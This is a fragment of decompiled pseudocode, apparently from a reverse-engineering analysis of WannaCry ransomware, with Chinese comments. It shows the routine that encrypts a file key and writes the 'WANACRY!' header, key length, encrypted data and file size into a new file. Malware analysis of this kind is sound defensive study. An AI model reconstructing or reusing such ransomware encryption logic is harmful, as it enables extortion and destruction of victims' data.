 139 v30 = 1;
140 v32 = (HCRYPTPROV *)(this_1 + 44);
141 *((_DWORD *)this_1 + 584) = v10 + 1;
142 }
143 }
144 }
145 }
146 v20 = 512;
147 if ( !EncryptDatas(v32, &pbBuffer, 0x10u, (int)&v17, (int)&v20) )// 对数据进行加密
148 goto LABEL_39;
149 sub_10005DC0(this_1 + 84, (int)&pbBuffer, (int)off_1000D8D4, 16, 16);
150 memset(&pbBuffer, 0, 0x10u);
151 if ( !WriteFile_Addr(NewhFile, aWanacry, 8, &v35, 0)// 写入到创建的文件->WANACRY!
152 || !WriteFile_Addr(NewhFile, &v20, 4, &v35, 0)// 写入到创建的文件->0x100
153 || !WriteFile_Addr(NewhFile, &v17, v20, &v35, 0)// 写入0x100个字节的加密数据到文件
154 || !WriteFile_Addr(NewhFile, &a4, 4, &v35, 0)// 写入0x4到文件
155 || !WriteFile_Addr(NewhFile, &FileSize, 8, &v35, 0) )// 写入0x081006到文件
156 {
157 LABEL_63:
158 local_unwind2((int)&ms_exc.registration, -1);
159 return 0;
160 }
161 if ( a4 == 4 )